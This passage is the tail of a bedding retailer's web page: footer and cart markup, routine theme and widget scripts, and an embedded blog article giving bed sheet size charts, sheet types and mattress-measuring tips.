				c0.2,0.1,0.4,0.2,0.7,0.3c-0.1,1.5-0.3,2.9-0.4,4.5c-0.2,3.2-0.5,6.2-0.8,9.3c-0.2,2.7-0.3,5.4-0.4,8.1c0,0.4-0.2,0.5-0.5,0.5
				c-1.5,0-2.9,0-4.3,0c-7.5,0-14.9,0-22.4,0c-0.2,0-0.5,0-0.9,0c0-0.3,0-0.7,0-0.9c0-24.9-0.1-49.7-0.1-74.5c0-0.3,0-0.5,0-0.9
				c15.5,0,31.3,0,46.8,0c-0.1,0.1-0.2,0.3-0.4,0.4c-0.7,0.7-1.3,1.3-1.7,2c-0.8,1.2-0.8,2.2,0.1,3.2
				C118.1,9.9,117.9,10.1,118.1,10.2L118.1,10.2z M87.1,59.5c2.2,1.2,4.2,2.3,6.6,2.8c2,0.4,3.7,0.2,5.2-1.2c1.1-1.1,1-2.5-0.1-3.6
				c-1.2-1.2-2.7-1.6-4.5-1.3C91.8,56.7,89.5,58,87.1,59.5z M79.6,51.4c1.2,0.7,2.2,1.3,3.2,1.8c0.7,0.3,1.4,0.7,2.1,0.9
				c1.4,0.4,2.7,0.3,3.9-0.5c1.1-0.9,1.1-2.1,0.2-3c-0.8-0.9-1.7-1.3-2.8-1.3C83.9,49.2,81.9,50.3,79.6,51.4z M106.5,10.5
				c0,0.2-0.1,0.3-0.1,0.4c0.2,1.6,0.2,3.3,0.5,4.9c0.2,1.4,1.1,2.6,2.5,3.2c1.4,0.5,2.6-0.1,2.8-1.5c0.3-1.4-0.2-2.6-1.2-3.7
				C110,12.5,108.3,11.5,106.5,10.5z M97.2,40.9c-0.8,2-1.4,3.8-1.5,5.8c0,1.5,0.4,2.7,1.7,3.6c0.9,0.5,1.8,0.3,2.4-0.4
				c0.8-0.9,1-1.8,0.8-2.9C100.3,44.5,98.8,42.8,97.2,40.9z M103.9,19.4c-0.2,0.8-0.5,1.5-0.7,2.2s-0.3,1.3-0.4,2
				c-0.1,1.2,0,2.2,0.8,3c1,1.1,2.4,1,3-0.4c0.4-0.9,0.4-1.8,0.1-2.7C106.2,22,105.1,20.7,103.9,19.4z M88.6,37.5
				c-0.4,1.4-0.9,2.5-1.2,3.8c-0.3,1.3-0.3,2.5,0.7,3.6c0.9,1.1,2.3,1,2.8-0.2c0.3-0.7,0.5-1.4,0.4-2.1
				C91.1,40.5,89.9,39.1,88.6,37.5z M95.6,32c0,0.1,0,0.2,0,0.3c1.3,1,2.6,2,4.2,2.3c0.7,0.1,1.4,0,2-0.2c1.3-0.5,1.4-1.8,0.3-2.7
				c-0.7-0.7-1.5-1-2.4-0.8C98.5,31.2,97.1,31.6,95.6,32z M111.8,5c0,1.6,0.1,3.2,0.5,4.6c0.3,0.9,0.9,1.5,1.7,1.8
				c1,0.3,1.7-0.1,2-1c0.3-1.1,0-2-0.8-2.8C114.4,6.5,113.1,5.7,111.8,5z M76.9,43.8c1.3,0.9,2.6,1.7,4.1,2.1
				c0.7,0.1,1.4-0.1,2.1-0.3c1.1-0.5,1.1-1.7,0.2-2.5c-0.5-0.5-1.3-0.8-2.1-0.7C79.7,42.5,78.3,43,76.9,43.8z M91.3,25
				c0,0.1,0,0.1-0.1,0.2c1.1,0.5,2.1,1.2,3.2,1.6c0.4,0.2,1,0.2,1.5,0.1c0.8-0.1,1.4-0.7,1.5-1.2c0.1-0.7-0.2-1.3-1.1-1.6
				c-0.3-0.1-0.8-0.2-1.1-0.3C93.8,23.8,92.5,24.3,91.3,25z M97.7,15.2c-0.5,1.3-1,2.6-0.9,4c0.1,1,1,2,1.7,1.8
				c0.8-0.1,1.4-1,1.3-2.1c0-0.2,0-0.3-0.1-0.5C99.4,17.1,98.7,16.2,97.7,15.2z M88.8,16.8c0.8,0.8,1.5,1.6,2.4,2.3
				c0.4,0.3,1.2,0.4,1.7,0.3c0.9-0.1,1.4-1,0.9-1.7c-0.3-0.4-0.9-0.9-1.4-1.1C91.2,16.4,90.1,16.5,88.8,16.8z"/>
			<path style="fill:#FFFFFF;" d="M84.4,42.6c-0.1,0-0.1-0.1-0.2-0.1c0,0,0,0,0-0.1C84.2,42.5,84.4,42.5,84.4,42.6L84.4,42.6z"/>
		</g>
	</g>
</g>
</svg>

            </div>
            <div class="tt_green_grid_el" style="margin: auto;">
                <a href="https://www.greenamerica.org/green-america-green-business-certification" target="_blank" title="Green America Certified Business, meets high standards for social and environmental impacts"><img  width="100%" height="100%" loading="lazy" src="https://cdn.shopify.com/s/files/1/0255/9777/1885/files/GASeal-2016-Web-160w-while.png" alt="green america certified business, meets high standards for social and environmental impacts" style="width: 100%;height: auto;margin: auto;max-width: 110px;"/></a>
            </div>
        </div>
    </div>
</div><div class="tt-footer-custom tt-color-scheme-04">
  <div class="container">
    <div class="tt-row">
      
      

      <div class="tt-col-left"></div><div class="tt-col-right">
  <div class="tt-col-item">
    <ul class="tt-payment-list"></ul>
  </div>
</div>


    </div>
  </div>
</div><div class="tt-col-item tt-ft-bt-bar" style="background: #407582;text-align: center;padding-top: 5px;padding-bottom: 5px;color: #ffffff;">
          <div class="tt-box-add-cy"><p style="font-size:20px;font-weight: 400;line-height: 36px;" class="tt_footer_crs">3300 Woodpark Blvd., Suite L, Charlotte NC 28206<br>
<a href="/pages/contact-us" title="link to contact us page">Contact Us</a><br>
<span class="cmrzla_cpy_right">© Commerzilla, LLC 2026. All Rights Reserved | <a title="link to HTML Sitemap" href="https://www.turmerry.com/pages/sitemap">HTML Sitemap</a> | <a title="HTML Sitemap" href="https://www.turmerry.com/sitemap.xml">XML Sitemap</a></span></p>
<style>
.tt-box-add-cy .tt_footer_crs a {color: #fff;}
.tt-box-add-cy .tt_footer_crs a:hover {color: #306f7f !important;}
</style></div>
        </div></footer>


</div><a href="#" class="tt-back-to-top">BACK TO TOP</a>
<!-- modalAddToCart -->
<div class="modal fade" id="modalAddToCartError" tabindex="-1" role="dialog" aria-label="myModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-sm">
    <div class="modal-content ">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><span class="icon icon-clear"></span></button>
      </div>
      <div class="modal-body">
        <div class="modal-add-cart">
          <i class="icon-h-10"></i>
          <p class="error_message"></p>
        </div>
      </div>
    </div>
  </div>
</div>

<div class="modal fade" id="modalAddToCartProduct" tabindex="-1" role="dialog" aria-label="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content ">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><span class="icon icon-clear"></span></button>
      </div>
      <div class="modal-body">
        <div class="tt-modal-addtocart mobile">
          <div class="tt-modal-messages">
            <i class="icon-f-68"></i> Added to cart successfully!
          </div>
          <a href="#" class="btn-link btn-close-popup">CONTINUE SHOPPING</a>
          <a href="/cart" class="btn-link">VIEW CART</a>
          
          <a href="/checkout" class="btn-link">PROCEED TO CHECKOUT</a>
        </div>
        <div class="tt-modal-addtocart desctope">
          <div class="row">
            <div class="col-12 col-lg-6">
              <div class="tt-modal-messages">
                <i class="icon-f-68"></i> Added to cart successfully!
              </div>
              <div class="tt-modal-product">
                <div class="tt-img"></div>
                <div class="tt-title tt-title-js"></div>
                <div class="description"></div>
                <div class="tt-qty">QTY: <span></span></div>
              </div>
              <div class="tt-product-discount"><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.943837 7.38877C-0.314613 8.64722 -0.314612 10.6876 0.943839 11.946L6.05398 17.0562C7.31243 18.3146 9.35278 18.3146 10.6112 17.0562L17.0562 10.6112C17.6605 10.0069 18 9.18726 18 8.33261V3.22246C18 1.44275 16.5573 0 14.7775 0H9.66739C8.81274 0 7.9931 0.339509 7.38877 0.943838L0.943837 7.38877ZM13.1663 6.44493C14.0562 6.44493 14.7775 5.72356 14.7775 4.8337C14.7775 3.94384 14.0562 3.22246 13.1663 3.22246C12.2764 3.22246 11.5551 3.94384 11.5551 4.8337C11.5551 5.72356 12.2764 6.44493 13.1663 6.44493Z" fill="#F8353E"/>
</svg><span class="tt-product-discount__text"></span>
              </div>
              <div class="tt-product-total">
                <div class="tt-total total-product-js">
                  TOTAL: <span class="tt-price"></span>
                </div>
              </div>
            </div>
            <div class="col-12 col-lg-6">
              <a href="/cart" class="tt-cart-total" title="VIEW CART">
                There are <span class="modal-total-quantity"></span> items<br> in your cart
                <div class="tt-total">
                  TOTAL: <span class="tt-price full-total-js"></span>
                </div>
              </a>

              <a href="#" class="btn btn-border btn-close-popup ttmodalbtn">CONTINUE SHOPPING</a>
              <a href="/cart" class="btn btn-border ttmodalbtn ttmodalbtn">VIEW CART</a>
              
              <a href="/checkout" class="btn ttmodalbtn">PROCEED TO CHECKOUT</a>
            </div>
          </div>
        </div><div class="tt-modal-slider hide">
          <hr>
          <div class="tt-title">With this product also buy:</div>
          <div class="tt-modal-slider-js header-menu-product arrow-location-03 row">
          </div>
        </div></div>
    </div>
  </div>
</div><div id="custom-preloader">
  <div class="custom-loader" style="display: none;">
    <img width="32" height="32" alt="Page Loader" class="lazyload" data-src="//www.turmerry.com/cdn/shop/t/55/assets/ajax-loader.gif?v=83335857307597093571760086955">
  </div>
</div><script>
    var theme = {},
		shop_url = 'https://www.turmerry.com',
    	money_format = '${{amount}}',
        color_with_border = 'White' || 'empty',
        colors_value = ',coat: #f0edce,yellow: #ffff00,black: #000000,blue: #0000ff,green: #00ff00,purple: #800080,silver: #c0c0c0,white: #ffffff,brown: #7b3f00,light-brown: #feb035,dark-turquoise: #23cddc,orange: #fe9001,tan: #eacea7,violet: #ee82ee,pink: #ffc0cb,grey: #808080,red: #ff0000,light blue: #add8e6,un-dyed: #f0edce,natural/ivory: #f8f7ed,steel grey: #484345,royal blue: #0e2669,aqua blue: #07cbe3,navy blue: #001844,ivory: #fffff0,green tea: #d0f0c0,lavender: #977bb6,gold: #f4cd7c,mint green: #abf0d1,soft pink: #ffccd0,peach blush: #f9d8cb,pastel lilac: #c8a2c8,periwinkle grey: #becee4,indigo blue: #1e73a9,classic grey: #b0afab,',
    	texture_obj = function(){return JSON.parse('{"Tie Dye":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color1.png?v=120512471696075928691760086955","Camo Skull":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color2.png?v=71009000344667660441760086955","Camo Flag":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color3.png?v=91735468842951162471760086955","USA Flag":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color4.png?v=104108640025124087761760086955","Leopard":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color5.png?v=90577372858235852731760086955","Patriotic Flag":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color6.png?v=63666653406544160531760086955","Salon":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color7.png?v=139779153245322127141760086955","Floral":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color8.png?v=27277633576106704091760086955","Gym":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color9.png?v=67009522609180939991760086955","Light Denim":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color10.png?v=169510625187752374401760086955","Textured Grey":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color11.png?v=99971729847993912781760086955","Reversible Patchwork":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color12.png?v=67369842072275341851760086955","Geo Green":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color13.png?v=46299696995149376301760086955","Dashed Line":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color14.png?v=158266990852690497091760086955","Stripes":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color15.png?v=150831666328971518401760086955","natural-wood-platform-bed-frame Natural":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color16.png?v=68399821611633083481760086955","silk-pillow-case Natural":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color17.png?v=18102100202443711891760086955","silk-pillow-case Silver Grey":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color18.png?v=133708792976027200591760086955","Checks":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color19.png?v=150739879410781549991760086955"}');
    }
    texture_obj = texture_obj();

    var wokiee_app = {
      url: 'themeplus.softali.net',
      loader_text: 'Be patient',
      main_info: {
        customerid: '',
        iid: 'afbff89485638ebfd1e9042a2612aa4b',
        shop: 'turmerry.myshopify.com',
      	domain: 'www.turmerry.com',
      	lic: 'c558d44c-63ed-4c80-957f-1b2cbcbde374',
      }
    };

    var set_day = 'Day',
        set_hour = 'Hrs',
        set_minute = 'Min',
        set_second = 'Sec';
    
    var addtocart_text = '<span class="icon icon-shopping_basket"></span> <span>ADD TO CART</span>',
    	unavailable_text = '<span>SOLD OUT</span>',
        addedhtml_text = '<span class="icon icon-shopping_basket"></span> ADDED',
        errorhtml_text = '<span class="icon icon-shopping_basket"></span> LIMIT PRODUCTS',
        preorderhtml_text = '<span class="icon icon-f-47"></span> <span>Backorder Now</span>',
        wait_text = '<span class="icon icon-shopping_basket"></span> WAIT',
        b_close = 'Close',
        b_back = 'Back',
        seeallresults = 'See all results';
        
    var small_image = '//www.turmerry.com/cdn/shop/t/55/assets/dummy.png?v=138633415270097886021760086955';
    
    
  </script><script src="//www.turmerry.com/cdn/shop/t/55/assets/vendor.min.js?v=106945309467404108261760086955" defer="defer"></script><script src="//www.turmerry.com/cdn/shop/t/55/assets/theme.min.js?v=124984438071873264751760086955" defer="defer"></script><!-- modal (ModalSubsribeGood) -->
<div class="modal  fade"  id="ModalSubsribeGood" tabindex="-1" role="dialog" aria-label="myModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-xs">
    <div class="modal-content ">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><span class="icon icon-clear"></span></button>
      </div>
      <div class="modal-body">
        <div class="tt-modal-subsribe-good">
          <i class="icon-f-68"></i> <span>You have successfully subscribed!</span>
        </div>
      </div>
    </div>
  </div>
</div>
<script>
  function checkSubscribe(){
    if(location.search.indexOf('customer_posted=true') == -1) return false;
    $('.tt-modal-subsribe-good').find('span').html('You have successfully subscribed!');
    $('#ModalSubsribeGood').modal('show');
    setTimeout(function(){window.history.pushState("", "", location.pathname)}, 100);
  }
  function checkSended(){
    if(location.search.indexOf('contact_posted=true') == -1) return false;
    $('.tt-modal-subsribe-good').find('span').html('Thanks for contacting us. We&#39;ll get back to you as soon as possible.');
    $('#ModalSubsribeGood').modal('show');
    setTimeout(function(){window.history.pushState("", "", location.pathname)}, 100);
  }  
  window.addEventListener('DOMContentLoaded', function() {
    checkSubscribe();
    checkSended();
  });
</script><!-- Modal (ModalMessage) -->
<div class="modal fade" id="ModalMessage" tabindex="-1" role="dialog" aria-label="myModalLabel" aria-hidden="true"  data-pause=1500>
  <div class="modal-dialog">
    <div class="modal-content ">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><span class="icon icon-clear"></span></button>
      </div>
      <div class="modal-body">
        <div class="tt-login-wishlist">
          <p>Please login and you will add product to your wishlist</p>
          <div class="row-btn">
            <a href="/account/login" class="btn btn-small ttmodalbtn">SIGN IN</a>
            <a href="/account/register" class="btn btn-border btn-small ttmodalbtn">REGISTER</a>
          </div>
        </div>
      </div>
    </div>
  </div>
</div><div id="shopify-section-promo-fixed" class="shopify-section">
  
</div>
  
  

  <!-- This line added automatically by JSON-LD for SEO. -->
  
  


<div class="smile-shopify-init"
  data-channel-key="channel_MBVFADA4ckvLIgunObQQTcbf"

></div>


  <script type="text/javascript">
    function onScrollDiv() {
    var images = document.querySelectorAll('[datalazy-src]');
    for (var i=0, nb=images.length ; i <nb ; i++) {
    var img = images[i]
    var rect = img.getBoundingClientRect();
    var isVisible = ((rect.top - window.innerHeight) < 500 && (rect.bottom) > -50 ) ? true : false ;

    if (isVisible) {
    // if (!img.src) {
    //img.src = img.dataset.src;
    if(img.getAttribute('datalazy-src')) { img.setAttribute('src',img.getAttribute('datalazy-src')); img.removeAttribute('datalazy-src');}
    // }
    } }
    };window.addEventListener("scroll", function() { onScrollDiv() });

    //function onScrollVid(){for(var n=document.querySelectorAll(".lazy"),o=0,t=n.length;o<t;o++){var e=n[o],l=e.getBoundingClientRect();l.top-window.innerHeight<500&&-50<l.bottom&&(e.src||(e.src=e.dataset.src,e.classList.remove("lazy")))}}window.addEventListener("scroll",function(){onScrollVid()});
    
    onScrollDiv()</script>

    

  

  <!-- Stamped - Begin script -->
    <script>function myInit(){ StampedFn.init({ apiKey: 'pubkey-g6vEc2xkS1ka0WdP6nl8yP48z9qanh', storeUrl: '265810' }); }</script>
    <script async onload="myInit()" type="text/javascript" src="https://cdn1.stamped.io/files/widget.min.js"></script>
  <!-- Stamped - End script --> 

  <!-- Loop - Begin script -->
    <script src="https://unpkg.com/@loophq/onstore-sdk@latest/dist/loop-onstore-sdk.js"></script>
    <script> 
      LoopOnstore.init({ 
      key: "7ee0411672ed3294be35cb7a0aa4fd1d0ed8ca43", 
      attach: "#tt-cart-checkout-btn,#tt-menu-checkout-btn" 
      });
    </script>
  <!-- Loop - End script -->

  <!--<style>
  #cookies-banner {
    display: none;
    justify-content: center;
    align-items: center;
    padding: 1em;
    position: fixed;
    bottom: 0px;
    width: 100%;
    background: #fff;
    border-top: 1px solid #dcdcdc;
  }
</style>

<div id="cookies-banner">
  <span>This website uses cookies to ensure you get the best experience on our website.</span>
  <button style="margin-left: 1em;" onclick="handleDecline()">Decline</button>
  <button style="margin-left: 1em;" onclick="handleAccept()">Accept</button>
</div>

<script>
  function getBannerEl() {
    return document.getElementById('cookies-banner');
  }

  function hideBanner(res) {
    getBannerEl().style.display = 'none';
  }

  function showBanner() {
   getBannerEl().style.display = 'block';
  }

  function handleAccept(e) {
    window.Shopify.customerPrivacy.setTrackingConsent(true, hideBanner);

    document.addEventListener('trackingConsentAccepted',function() {
      console.log('trackingConsentAccepted event fired');
    });
  }

  function handleDecline() {
    window.Shopify.customerPrivacy.setTrackingConsent(false,hideBanner);
  }

  function initCookieBanner() {
    const userCanBeTracked = window.Shopify.customerPrivacy.userCanBeTracked();
    const userTrackingConsent = window.Shopify.customerPrivacy.getTrackingConsent();

    if(!userCanBeTracked && userTrackingConsent === 'no_interaction') {
      showBanner();
    }
  }

  window.Shopify.loadFeatures([
    {
      name: 'consent-tracking-api',
      version: '0.1',
    }
  ],
  function(error) {
    if (error) {
      throw error;
    }

    initCookieBanner();
  });
</script>
--><script async src="https://widget.websitevoice.com/lXfRw0Ly6w3mpd-znZC2gQ"></script>
<script>
  window.wvData=window.wvData||{};function wvtag(a,b){wvData[a]=b;}
  wvtag('id', 'lXfRw0Ly6w3mpd-znZC2gQ');
  wvtag('gender', 'female');
  wvtag('text-selector', '.tt-coll-bottom-text, .tt-post-single');
  wvtag('widget-style', {
    backgroundColor: '#6ca7b6',
    showTooltip: true,
    tooltipText: 'Listen to This'
  });
</script><style> .pagecollection img {border-radius: 0px !important;} .tt-promo-box:not(.selecttext) {border-radius: 0px !important;} #tt_ttb_sale_h {display: block; padding-bottom: 5px;} @media (min-width: 700px) and (max-width: 950px) {span.tttb-nl {display: block; }} @media (max-width: 495px) {span.tttb-nl {display: block; }} .tt-desctop-menu li a[href*="fastbundles"] span {color: red !important;} .tt-stuck-nav .tt-desctop-menu li a[href*="fastbundles"] span {color: #ffffff !important;} </style>
<div id="shopify-block-AWitpMC8rZDJCSlg4R__15573056287721514228" class="shopify-block shopify-app-block json-ld-for-seo"><!-- generated: 2026-01-28 07:02:27 -0500 -->
<!-- BEGIN app snippet: json_ld_for_seo_organization -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Organization","@id": "https:\/\/www.turmerry.com\/#org",
    "name": "Turmerry",
    "url": "https:\/\/www.turmerry.com",
    "description": "Turmerry Organic Latex Mattresses, Mattress Toppers and Pillows on Sale. Best for a Safe and Healthy Sleep. Enjoy Superior Comfort, Eco-Friendly Materials and Unparalleled Support Every Night.",
    "telephone": "(984) 299-6850",
    "logo": "https:\/\/cdn.shopify.com\/s\/files\/1\/0255\/9777\/1885\/files\/new-turmerry-logo-v2_300x.png",
    "image": "https:\/\/cdn.shopify.com\/s\/files\/1\/0255\/9777\/1885\/files\/new-turmerry-logo-v2_300x.png",
    "sameAs": ["https:\/\/www.facebook.com\/turmerry\/","https:\/\/www.instagram.com\/turmerry_organics\/","https:\/\/www.pinterest.com\/turmerry\/","https:\/\/www.reddit.com\/r\/turmerry"],
    "brand": {
      "@type": "Brand",
      "name": "Turmerry"
    },
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "3300 Woodpark Blvd.,  Suite L",
        "addressLocality": "Charlotte",
        "addressRegion": "North Carolina",
        "postalCode": "28206",
        "addressCountry": "US"
    },
   "contactPoint": [
     {
       "@type": "ContactPoint",
       "telephone": "(984) 299-6850",
       "email": "hello@turmerry.com"
     }
    ]}
</script>
<!-- END app snippet --> <!-- o 1 --><!-- BEGIN app snippet: json_ld_for_seo_product_group --><!-- END app snippet -->
<!-- p 4 --><!-- BEGIN app snippet: json_ld_for_seo_article --><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Article",
  "@id": "https:\/\/www.turmerry.com\/blogs\/dreamerry\/bed-sheet-sizes#article",
  "url": "https:\/\/www.turmerry.com\/blogs\/dreamerry\/bed-sheet-sizes",
  "mainEntityOfPage": "https:\/\/www.turmerry.com\/blogs\/dreamerry\/bed-sheet-sizes",
  "name": "Bed Sheet Sizes",
  "author": {
    "@type": "Person",
    "name": "Commerzilla LLC",
    "url": "https:\/\/www.turmerry.com"
  },
  "publisher": {
    "@type": "Organization",
    "logo": {
      "@type": "ImageObject",
      "url": "https:\/\/cdn.shopify.com\/s\/files\/1\/0255\/9777\/1885\/files\/new-turmerry-logo-v2_300x.png"
    },
    "name": "Turmerry"
  },
  "headline": "Bed Sheet Sizes",
  "image": {
    "@type": "ImageObject","url": "https:\/\/www.turmerry.com\/cdn\/shop\/articles\/bed-sheet-sizes-main-imge_e7a433b9-4c73-4278-b749-13bbb94dbd4f.jpg?v=1745384609\u0026width=629"
},
  "datePublished": "2023-01-13 22:50:33 -0500",
  "dateModified": "2025-04-23 01:03:29 -0400",
  "description": "Hey there, sleepyheads! Have you ever been snuggled up in bed, only to find your sheets slipping off the corners or\n  leaving your toes peeking out from underneath? Don't worry, we've all been there! Luckily, the secret to a perfectly\n  fitted sheet lies in understanding bed sheet sizes. Whether you're snoozing on a twin or sprawling out on a California\n  king, it's important to know which size will fit your mattress. So, kick off your slippers and join us as we unravel\n  the mysteries of bed sheet sizes and get you one step closer to the coziest, most comfortable sleep ever!\n\n  \n\n\n\n  Key Takeaways:\n  \n    Bed sheets help protect your mattress from dust, dirt, and sweat. They can also act as a barrier against\n      allergens and other irritants.\n    The size of your bed sheet is determined by the size of your mattress\n    It's crucial to check sizing information for bed sheets as they may vary across countries and regions,\n    When shopping for bed sheets, it's important to prioritize factors such as comfort, durability, and ease of\n      care, in addition to size and fit.\n  \n\n\n\n\n\n\n\nBed sheet sizes chart\n\n  \n    \n      MATTRESS TYPES\n      SIZES (inches)\n      FITTED SHEETS (Inches)\n      FLAT SHEET (Inches)\n      COMFORTER(Inches)\n      BED SKIRT(Inches)\n    \n  \n  \n    \n      Crib\n      28 x 52\n      28 x 52  - 54\n       NA\n      30 - 36 x 46 - 50\n      NA\n    \n    \n      Twin\n      38 x 75\n      39 - 40 x 75 - 76\n      60 - 75 x 90 -102\n      68 x 86\n      38 x 75\n    \n    \n      Twin XL\n      38 x 80\n      39 - 40 x 80\n      60 - 75 x 102 -114\n      68 x 90\n      38 x 80\n    \n    \n      Full\/Double\n      54 x 75\n      54 - 55 x 76\n      84 - 90 x 90 - 96\n      86 x 86\n      54 x 75\n    \n    \n      Queen\n      60 x 80\n      62 x 82\n      92 - 102 x 88 - 115\n      90 x 90\n      60 x 80\n    \n    \n      Standard King\n      76 x 80\n      78 x 82\n      102 - 110 x 88 - 115\n      104 - 106 x 90 - 92\n      76 x 80\n    \n    \n      California King\n      72 x 84\n      73 x 84 - 85\n      108 - 111 x 102 - 114\n      102 x 96\n      72 x 84\n    \n  \n\nCrib\nCrib-size sheets are soft and thin to provide the best comfort for newborns, infants, and toddlers. Sheets are the only bedding cover you will get for crib size, as crib size bed\n  skirts don't exist, and babies cannot sleep on flat sheets.\nTwin\n\nWith a width of 38 inches and a length of 75 inches, a twin size sheet fits perfectly on a twin size bed. This one is\n  perfect for children or single sleepers, as well as for smaller spaces like dorm rooms or guest bedrooms. Twin sheets\n  are also ideal for bunk beds and trundles.\nTwin XL\n\nTwin XL sheets are suitable for Twin XL\n    mattresses and measures 38 inches wide by 80 inches long. This size is slightly longer than a standard Twin\n  size, so it's an ideal choice if you're tall or just want a little extra space at night. As most college dorm\n  mattresses are Twin XL in size, these sheets are also popular among dorm rooms.\nFull (double)\n\nFor those who prefer a smaller bed, there's the full size. Sheets that fit a full mattress measures 54 inches wide by 75\n  inches long. This size is mostly preferred by single sleepers who likes a little extra room to spread out\nQueen\n\nSheets made for a queen bed measures 60 inches wide by 80 inches long, giving couples enough space to enjoy a cozy\n  night's sleep together.\nKing\n\n76 inches wide by 80 inches long, king sized sheets are specifically made to fit a king size bed. They provide ample\n  space for couples who want more room to move around comfortably while sleeping. Aside from that, these sheets are also\n  great for anyone who share their bed with children and pets.\nCalifornia king\n\nCalifornia King sheets are designed to fit mattresses\n  that measure 72 inches wide by 84 inches long. This size is longer and narrower than the standard King size, making it\n  a great choice for taller sleepers or those who want a longer bed without taking up as much floor space.\n\nWhat are the different types of sheets?\n\n\n  \n    Fitted Sheets\n  \n\nFitted sheets are elasticated at the edges, and they have the exact size of the mattress. Big bed sheet sizes may fit\n  small mattresses, but the reverse is not possible. Ideally, a fitted sheet should only be used with its corresponding\n  mattress.\n\n  \n    Flat Sheets\n  \n\nUnlike a fitted sheet, flat sheets are bigger than the mattresses they are made for, as they\n  are not elasticated and need to be tucked under them. You will know whether the new sheets are good for your mattress\n  if you look at the sheet’s dimensions.\nIf the flat sheet is bigger than your mattress by at least 4 inches, then you will have a good fit. Naturally, a\n  small, flat sheet will fall short of fitting your mattress properly.\n\n\n  \n    Duvet Cover\n  \n\nDuvet covers are nothing but a covering for your comforter that drapes along the edge of the mattress and covers it\n  completely. Unlike bed sheets, you cannot tuck the comforter under the mattress. Duvet covers range between 70 - 100\n  inches in width and 70 - 106 inches in length. For best results, get right size duvet cover that nicely complements\n  your comforter size.\n\n\n  \n    Bed Skirt\n  \n\nIf you do not use a mattress foundation or your bed\n    frame does not have a solid bottom, a bed skirt comes to your rescue and bridges the gap between the bed and the\n  floor. However, instead of a bed skirt, you can also use an oversized bed sheet and let the sheet hang along the sides\n  instead of tucking it.\nHow to find the right bed sheet for you?\n\nFinding the right sheet starts with knowing the dimensions - length, width, and mattress depth. If you know them,\n  well done. Otherwise, you can follow these steps to quickly identify which of the standard mattress sizes your\n  bed fits.\nStep 1: Strip your bed of everything - sheets, pillows, linens and bare the mattress\nStep 2: Take a measuring tape and hold it end to end from one side of the mattress to another. As\n  you measure across, you now have the width\nStep 3: To measure the length, hold the tape from along the center and measure it end to end from\n  the top to the bottom of the mattress.\nStep 4: To measure the mattress depth, pick a point on the upper edge of the mattress and work your\n  way down to the corresponding lowest point on the mattress’s lower edge. Be careful not to include your box spring or\n  foundation in this process.\nOnce you've got your mattress measurements sorted, it's time to choose the perfect bed sheet. Your fitted sheet\n  should fit snugly around the mattress, without any wrinkles or gaps. And your flat sheet should be larger than the\n  mattress, with enough fabric to tuck in on all sides. This will keep it in place and prevent it from slipping off\n  during the night. Plus, it'll be long enough to cover your pillows for that picture-perfect look.\nIf you're in the market for a duvet cover, make sure it matches the size of your comforter or duvet. This way, you\n  can guarantee a snug fit and prevent any shifting or sliding.\nConclusion\nBy determining the size of your mattress and its depth, you can effortlessly choose the correct sheet size.\n  Furthermore, understanding the various sizing standards used in different countries can be helpful if you plan to buy\n  sheets from overseas. Now that you know all about finding the right bed sheet size, kick back, unwind, and let your\n  worries drift away. Sweet dreams!\n\nFAQs\n1. How often should you replace the bed sheets?\nA good bed sheet can last for a long time if used properly. However, if you don’t like the aged and faded look of an\n  old bed sheet, you can replace your old sheets once every 2 - 3 years. Here are pointers to help you understand\n  whether it’s time to re-furnish your bedding:\n\n  Fading colors and prints\n  Thinning of fabric\n  Sheets tear easily\n  Threads become loose and come out from the sides\n  Yellowing of the sheet due to bodily oils\n\n2. How to wash bed sheets so that they last for a long time?\nBedsheets need to be washed once every two weeks to keep them clean and make them last longer. However, you can wash\n  it more frequently according to your convenience.\n3. Which fabrics make the best bed sheets?\nPeople are partial to some fabrics more than others. So, both silk and cotton can be excellent or poor-quality bed\n  sheets - your comfort depends on your preference. Here we have listed the best fabrics that help make good quality bed\n  sheets:\n\n  \n    COTTON\n  \n\nCotton is one of the most popular fabrics in the world. It is soft to touch, breathable, affordable, and lasts long\n  if you care for it. Moreover, you won’t find a lot of people who are allergic to cotton. Thus, cotton fabric is\n  suitable for people of all age groups - from infants to the aged.\nBed sheets made from high thread count Organic cotton, Egyptian cotton, and Pima cotton are the most comfortable\n  cotton sheets.\n\n  \n    TENCEL\n  \n\nCellulose from eucalyptus trees is used to create this natural fabric. Sheets made from Tencel are soft and have\n  moisture-wicking properties. They are breathable too - this regulates body temperature while sleeping. However, Tencel\n  sheets will be fairly expensive as the fabric itself needs to be prepared industrially through a lengthy process.\n\n  \n    BAMBOO RAYON\n  \n\nIt is a soft and silky all-natural fabric that makes cozy and durable bedsheets. Moreover, sheet piling is absent in\n  bamboo rayon sheets.\n\n  \n    POLYESTER\n  \n\nLastly, you have very affordable polyester sheets. They are easily washable, thus resistant to stains; they 